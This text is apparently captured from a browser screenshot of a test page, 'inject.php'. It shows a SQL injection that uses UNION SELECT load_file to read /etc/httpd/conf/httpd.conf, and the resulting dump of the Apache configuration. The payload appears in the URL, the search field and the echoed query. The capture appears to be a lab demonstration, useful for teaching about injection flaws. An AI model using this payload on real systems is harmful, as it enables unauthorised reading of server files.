 File Edit View Go Bookmarks Tools Tabs Help
Back Home http:// /inject.php?search=dfadfa%27+and+1%3D1+UNION+select+load_file%28%27%2Fetc%2Fhttpd%2Fconf%2Fhttpd.conf%27%29%2
Not Categorised
Search: dfadfa' and 1=1 UNION select load_file('/etc/httpd/conf/httpd.conf'), '1
Submit
SELECT * from data where info like 'dfadfa' and 1=1 UNION select load_file('/etc/httpd/conf/httpd.conf'), '1'
ID Info
# # This is the main Apache server configuration file. It contains the # configuration directives that give the server its instructions. # See for detailed information. # In particular, see # # for a discussion of each configuration directive. # # # Do NOT
simply read the instructions in here without understanding # what they do. They're here only as hints or reminders. If you are unsure # consult the online docs. You have been warned. # # The configuration directives are grouped into three basic
sections: # 1. Directives that control the operation of the Apache server process as a # whole (the 'global environment'). # 2. Directives that define the parameters of the 'main' or 'default' server, # which responds to requests that aren't handled by a
virtual host. # These directives also provide default values for the settings # of all virtual hosts. # 3. Settings for virtual hosts, which allow Web requests to be sent to # different IP addresses or hostnames and have them handled by the # same
Apache server process. # # Configuration and logfile names: If the filenames you specify for many # of the server's control files begin with "/" (or "drive:/" for Win32), the # server will use that explicit path. If the filenames do *not* begin # with "/", the
value of ServerRoot is prepended -- so "logs/foo.log" # with ServerRoot set to "/etc/httpd" will be interpreted by the # server as "/etc/httpd/logs/foo.log". # ### Section 1: Global Environment # # The directives in this section affect the overall
operation of Apache, # such as the number of concurrent requests it can handle or where it # can find its configuration files. # # # Don't give away too much information about all the subcomponents # we are running. Comment out this line if you don't
mind remote sites # finding out what major optional modules you are running ServerTokens OS # # ServerRoot: The top of the directory tree under which the server's # configuration, error, and log files are kept. # # NOTE! If you intend to place this
on an NFS (or otherwise network) # mounted filesystem then please read the LockFile documentation # (available at ); # you will save yourself a lot of trouble. # # Do NOT add a slash at the end of the directory path. # ServerRoot "/etc/httpd" # #
PidFile: The file in which the server should record its process # identification number when it starts. # PidFile run/httpd.pid # # Timeout: The number of seconds before receives and sends time out. # Timeout 120 # # KeepAlive: Whether or not to
allow persistent connections (more than # one request per connection). Set to "Off" to deactivate. # KeepAlive Off # # MaxKeepAliveRequests: The maximum number of requests to allow # during a persistent connection. Set to 0 to allow an unlimited
amount. # We recommend you leave this number high, for maximum performance. # MaxKeepAliveRequests 100 # # KeepAliveTimeout: Number of seconds to wait for the next request from the # same client on the same connection. #
KeepAliveTimeout 15 ## ## Server-Pool Size Regulation (MPM specific) ## # prefork MPM # StartServers: number of server processes to start # MinSpareServers: minimum number of server processes which are kept spare # MaxSpareServers:
maximum number of server processes which are kept spare # ServerLimit: maximum value for MaxClients for the lifetime of the server # MaxClients: maximum number of server processes allowed to start # MaxRequestsPerChild: maximum number of
requests a server process serves StartServers 8 MinSpareServers 5 MaxSpareServers 20 ServerLimit 256 MaxClients 256 MaxRequestsPerChild 4000 # worker MPM # StartServers: initial number of server processes to start # MaxClients: maximum
number of simultaneous client connections # MinSpareThreads: minimum number of worker threads which are kept spare # MaxSpareThreads: maximum number of worker threads which are kept spare # ThreadsPerChild: constant number of worker
threads in each server process # MaxRequestsPerChild: maximum number of requests a server process serves StartServers 2 MaxClients 150 MinSpareThreads 25 MaxSpareThreads 75 ThreadsPerChild 25 MaxRequestsPerChild 0 # # Listen: Allows
you to bind Apache to specific IP addresses and/or # ports, in addition to the default. See also the # directive. # # Change this to Listen on specific IP addresses as shown below to # prevent Apache from glomming onto all bound IP addresses
(0.0.0.0) # #Listen 12.34.56.78:80 Listen 80 # # Dynamic Shared Object (DSO) Support # # To be able to use the functionality of a module which was built as a DSO you # have to place corresponding `LoadModule' lines at this location so the #
directives contained in it are actually available _before_ they are used. # Statically compiled modules (those listed by `httpd -l') do not need # to be loaded here. # # Example: # LoadModule foo_module modules/mod_foo.so # LoadModule
auth_basic_module modules/mod_auth_basic.so LoadModule auth_digest_module modules/mod_auth_digest.so LoadModule authn_file_module modules/mod_authn_file.so LoadModule authn_alias_module modules/mod_authn_alias.so LoadModule
authn_anon_module modules/mod_authn_anon.so LoadModule authn_dbm_module modules/mod_authn_dbm.so LoadModule authn_default_module modules/mod_authn_default.so LoadModule authz_host_module modules/mod_authz_host.so LoadModule
authz_user_module modules/mod_authz_user.so LoadModule authz_owner_module modules/mod_authz_owner.so LoadModule authz_groupfile_module modules/mod_authz_groupfile.so LoadModule authz_dbm_module modules/mod_authz_dbm.so
LoadModule authz_default_module modules/mod_authz_default.so LoadModule ldap_module modules/mod_ldap.so LoadModule authnz_ldap_module modules/mod_authnz_ldap.so LoadModule include_module modules/mod_include.so LoadModule
log_config_module modules/mod_log_config.so LoadModule logio_module modules/mod_logio.so LoadModule env_module modules/mod_env.so LoadModule ext_filter_module modules/mod_ext_filter.so LoadModule mime_magic_module
modules/mod_mime_magic.so LoadModule expires_module modules/mod_expires.so LoadModule deflate_module modules/mod_deflate.so LoadModule headers_module modules/mod_headers.so LoadModule usertrack_module
modules/mod_usertrack.so LoadModule setenvif_module modules/mod_setenvif.so LoadModule mime_module modules/mod_mime.so LoadModule dav_module modules/mod_dav.so LoadModule status_module modules/mod_status.so LoadModule
autoindex_module modules/mod_autoindex.so LoadModule info_module modules/mod_info.so LoadModule dav_fs_module modules/mod_dav_fs.so LoadModule vhost_alias_module modules/mod_vhost_alias.so LoadModule negotiation_module
modules/mod_negotiation.so LoadModule dir_module modules/mod_dir.so LoadModule actions_module modules/mod_actions.so LoadModule speling_module modules/mod_speling.so LoadModule userdir_module modules/mod_userdir.so LoadModule
alias_module modules/mod_alias.so LoadModule rewrite_module modules/mod_rewrite.so LoadModule proxy_module modules/mod_proxy.so LoadModule proxy_balancer_module modules/mod_proxy_balancer.so LoadModule proxy_ftp_module
modules/mod_proxy_ftp.so LoadModule proxy_http_module modules/mod_proxy_http.so LoadModule proxy_connect_module modules/mod_proxy_connect.so LoadModule cache_module modules/mod_cache.so LoadModule suexec_module
modules/mod_suexec.so LoadModule disk_cache_module modules/mod_disk_cache.so LoadModule cgi_module modules/mod_cgi.so # # The following modules are not loaded by default: # #LoadModule cern_meta_module modules/mod_cern_meta.so
#LoadModule asis_module modules/mod_asis.so # # Load config files from the config directory "/etc/httpd/conf.d". # Include conf.d/*.conf # # ExtendedStatus controls whether Apache will generate "full" status # information (ExtendedStatus On) or
just basic information (ExtendedStatus # Off) when the "server-status" handler is called. The default is Off. # #ExtendedStatus On # # If you wish httpd to run as a different user or group, you must run # httpd as root initially and it will switch. # #
User/Group: The name (or #number) of the user/group to run httpd as. # . On SCO (ODT 3) use "User nouser" and "Group nogroup". # . On HPUX you may not be able to use shared memory as nobody, and the # suggested workaround is to create a
user www and use that user. # NOTE that some kernels refuse to setgid(Group) or semctl(IPC_SET) # when the value of (unsigned)Group is above 60000; # don't use Group #-1 on these systems! # User apache Group apache ### Section 2: 'Main'
server configuration # # The directives in this section set up the values used by the 'main' # server, which responds to any requests that aren't handled by a # definition. These values also provide defaults for # any containers you may define later in
Enter a web address to open, or a phrase to search for